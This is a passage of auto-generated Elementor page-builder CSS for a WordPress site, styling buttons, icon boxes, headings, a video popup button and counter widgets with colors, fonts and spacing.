);font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:18px 32px 18px 32px;}.elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button:hover svg, .elementor-76 .elementor-element.elementor-element-5f89022d .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-767e7fe0 > .elementor-container{max-width:1180px;}.elementor-76 .elementor-element.elementor-element-767e7fe0{margin-top:0px;margin-bottom:0px;padding:100px 0px 40px 0px;}.elementor-76 .elementor-element.elementor-element-502d06ec > .elementor-container{max-width:1220px;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-5703f854.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-5703f854.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-7aac9c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-7aac9c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-7aac9c2{--e-icon-list-icon-size:55px;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-7aac9c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-7aac9c2 .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-76 .elementor-element.elementor-element-7aac9c2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-c99266c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-c99266c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-1c50abc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-1c50abc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-1c50abc{--e-icon-list-icon-size:55px;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-1c50abc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-1c50abc .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-76 .elementor-element.elementor-element-1c50abc .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-9402f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-9402f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-e4c32cd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-e4c32cd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-e4c32cd{--e-icon-list-icon-size:55px;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-e4c32cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-e4c32cd .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-76 .elementor-element.elementor-element-e4c32cd .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-76 .elementor-element.elementor-element-73a34b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-76 .elementor-element.elementor-element-73a34b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-76 .elementor-element.elementor-element-4981dfa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-4981dfa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-4981dfa{--e-icon-list-icon-size:55px;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-4981dfa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-4981dfa .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-76 .elementor-element.elementor-element-4981dfa .elementor-icon-list-text{transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-be888cf > .elementor-container{max-width:1180px;}.elementor-76 .elementor-element.elementor-element-be888cf{padding:80px 0px 80px 0px;}.elementor-76 .elementor-element.elementor-element-36c2ab6e > .elementor-container{max-width:1177px;}.elementor-76 .elementor-element.elementor-element-36c2ab6e{margin-top:0px;margin-bottom:40px;}.elementor-76 .elementor-element.elementor-element-151835c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-76 .elementor-element.elementor-element-d432e23{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-d432e23 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title{margin-block-end:8px;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-d432e23.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-d432e23.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-d432e23.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon{font-size:24px;padding:0px;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-d432e23 .elementor-icon-box-title a{font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-216b32c1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-216b32c1 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-49c22225{width:var( --container-widget-width, 103.818% );max-width:103.818%;--container-widget-width:103.818%;--container-widget-flex-grow:0;text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-49c22225 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-274c047b > .elementor-container{max-width:1180px;}.elementor-76 .elementor-element.elementor-element-3f3789ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c7998e2 );}.elementor-76 .elementor-element.elementor-element-3f3789ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:30px 25px 30px 25px;}.elementor-76 .elementor-element.elementor-element-3f3789ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-3f3789ec.elementor-column > .elementor-element-populated::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px);border-radius:inherit;background-color:inherit;}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-title{margin-block-end:4px;color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-1bd44257.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-1bd44257.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-1bd44257.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1bd44257.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon{font-size:25px;padding:17px;}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-title a{font-family:"Teko", Sans-serif;font-size:24px;font-weight:600;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-1bd44257 .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-30add686{--divider-border-style:solid;--divider-color:#1B1B1B;--divider-border-width:1px;}.elementor-76 .elementor-element.elementor-element-30add686 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-76 .elementor-element.elementor-element-30add686 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-76 .elementor-element.elementor-element-5077f691:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c7998e2 );}.elementor-76 .elementor-element.elementor-element-5077f691.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 25px 30px 25px;}.elementor-76 .elementor-element.elementor-element-5077f691 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-5077f691.elementor-column > .elementor-element-populated::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px);border-radius:inherit;background-color:inherit;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-title{margin-block-end:4px;color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-3a4e7b1c.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-3a4e7b1c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon{font-size:25px;padding:17px;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-title a{font-family:"Teko", Sans-serif;font-size:24px;font-weight:600;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-3a4e7b1c .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-7d03e98a{--divider-border-style:solid;--divider-color:#1B1B1B;--divider-border-width:1px;}.elementor-76 .elementor-element.elementor-element-7d03e98a.elementor-widget > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-7d03e98a.elementor-widget > .elementor-widget-container > *{position:relative;--jkit-option-enabled:0px;}.elementor-76 .elementor-element.elementor-element-7d03e98a.elementor-widget > .elementor-widget-container::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px);border-radius:inherit;background-color:inherit;}.elementor-76 .elementor-element.elementor-element-7d03e98a .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-76 .elementor-element.elementor-element-7d03e98a .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-76 .elementor-element.elementor-element-257905f5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c7998e2 );}.elementor-76 .elementor-element.elementor-element-257905f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-element-populated, .elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-element-populated > .elementor-background-overlay, .elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:30px 25px 30px 25px;}.elementor-76 .elementor-element.elementor-element-257905f5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-257905f5.elementor-column > .elementor-element-populated::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px);border-radius:inherit;background-color:inherit;}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-title{margin-block-end:4px;color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-38f0e466.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-38f0e466.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-38f0e466.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-38f0e466.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon{font-size:25px;padding:17px;}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-title a{font-family:"Teko", Sans-serif;font-size:24px;font-weight:600;letter-spacing:1.2px;}.elementor-76 .elementor-element.elementor-element-38f0e466 .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-389ebb70{--divider-border-style:solid;--divider-color:#1B1B1B;--divider-border-width:1px;}.elementor-76 .elementor-element.elementor-element-389ebb70.elementor-widget > .elementor-widget-container, .elementor-76 .elementor-element.elementor-element-389ebb70.elementor-widget > .elementor-widget-container > *{position:relative;--jkit-option-enabled:0px;}.elementor-76 .elementor-element.elementor-element-389ebb70.elementor-widget > .elementor-widget-container::before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px);border-radius:inherit;background-color:inherit;}.elementor-76 .elementor-element.elementor-element-389ebb70 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-76 .elementor-element.elementor-element-389ebb70 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-76 .elementor-element.elementor-element-d22d596 > .elementor-container{max-width:1170px;}.elementor-76 .elementor-element.elementor-element-d22d596{padding:120px 0px 80px 0px;}.elementor-76 .elementor-element.elementor-element-3a842ffc{text-align:start;}.elementor-76 .elementor-element.elementor-element-3a842ffc img{height:550px;object-fit:cover;object-position:center center;}.elementor-76 .elementor-element.elementor-element-3d26fa9 > .elementor-widget-container{margin:-68% 0% 0% 0%;}.elementor-76 .elementor-element.elementor-element-3d26fa9{text-align:start;}.elementor-76 .elementor-element.elementor-element-3d26fa9 img{width:78%;border-style:solid;border-width:20px 20px 10px 0px;border-color:#000000;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{background-color:var( --e-global-color-accent );padding:0px 0px 0px 5px;height:60px;width:60px;line-height:66px;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:not(.hover-gradient):hover, .elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.hover-gradient:before{background-color:var( --e-global-color-primary );}.elementor-76 .elementor-element.elementor-element-1b3623d8{width:auto;max-width:auto;bottom:7%;}body:not(.rtl) .elementor-76 .elementor-element.elementor-element-1b3623d8{right:8%;}body.rtl .elementor-76 .elementor-element.elementor-element-1b3623d8{left:8%;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button{text-align:center;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn i, .elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn span{color:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn svg{fill:#FFFFFF;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:not(.hover-gradient):after, .elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:not(.hover-gradient):before, .elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable.hover-gradient > span:after, .elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable.hover-gradient > span:before{color:#FEC7B2B0;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover i, .elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover span{color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover svg{fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button i{font-size:20px;}.elementor-76 .elementor-element.elementor-element-1b3623d8 .jeg-elementor-kit.jkit-video-button svg{width:20px;}.elementor-76 .elementor-element.elementor-element-10b334e8{margin-top:0px;margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-4260dc89:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-76 .elementor-element.elementor-element-4260dc89 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c7998e2 );}.elementor-76 .elementor-element.elementor-element-4260dc89 > .elementor-element-populated{box-shadow:0px 5px 30px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 0px -60px;--e-column-margin-right:0px;--e-column-margin-left:-60px;padding:60px 60px 60px 60px;}.elementor-76 .elementor-element.elementor-element-4260dc89 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-76 .elementor-element.elementor-element-41c16911{width:auto;max-width:auto;}.elementor-76 .elementor-element.elementor-element-41c16911 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-wrapper{align-items:center;gap:12px;}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title{margin-block-end:8px;color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-41c16911.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-41c16911.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-41c16911.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon{font-size:24px;padding:0px;border-width:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title, .elementor-76 .elementor-element.elementor-element-41c16911 .elementor-icon-box-title a{font-family:var( --e-global-typography-0dfc9f1-font-family ), Sans-serif;font-size:var( --e-global-typography-0dfc9f1-font-size );font-weight:var( --e-global-typography-0dfc9f1-font-weight );text-transform:var( --e-global-typography-0dfc9f1-text-transform );line-height:var( --e-global-typography-0dfc9f1-line-height );}.elementor-76 .elementor-element.elementor-element-4b8f3a22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-title{-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );color:var( --e-global-color-bab5292 );}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-4b8f3a22 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );padding:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-51d2405e{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-text );}.elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-f0f92b8-font-family ), Sans-serif;font-size:var( --e-global-typography-f0f92b8-font-size );font-weight:var( --e-global-typography-f0f92b8-font-weight );letter-spacing:var( --e-global-typography-f0f92b8-letter-spacing );fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:18px 32px 18px 32px;}.elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button:hover, .elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button:focus{background-color:var( --e-global-color-bab5292 );color:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button:hover svg, .elementor-76 .elementor-element.elementor-element-701b39ea .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-76 .elementor-element.elementor-element-122451b5{margin-top:40px;margin-bottom:0px;padding:0% 15% 0% 0%;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact{text-align:center;padding:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner{justify-content:normal;align-items:normal;flex-direction:column;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{margin-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-67d79b3f .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{color:var( --e-global-color-accent );font-family:var( --e-global-typography-d103458-font-family ), Sans-serif;font-size:var( --e-global-typography-d103458-font-size );font-weight:var( --e-global-typography-d103458-font-weight );text-transform:var( --e-global-typography-d103458-text-transform );line-height:var( --e-global-typography-d103458-line-height );letter-spacing:var( --e-global-typography-d103458-letter-spacing );top:10px;left:0px;vertical-align:super;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact{text-align:center;padding:10px 10px 10px 10px;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner{justify-content:normal;align-items:normal;flex-direction:column;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{color:var( --e-global-color-bab5292 );font-family:var( --e-global-typography-3ffcbf2-font-family ), Sans-serif;font-size:var( --e-global-typography-3ffcbf2-font-size );font-weight:var( --e-global-typography-3ffcbf2-font-weight );text-transform:var( --e-global-typography-3ffcbf2-text-transform );line-height:var( --e-global-typography-3ffcbf2-line-height );letter-spacing:var( --e-global-typography-3ffcbf2-letter-spacing );margin-bottom:0px;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .number{margin-right:0px;}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{margin-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-76 .elementor-element.elementor-element-53a8c717 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper 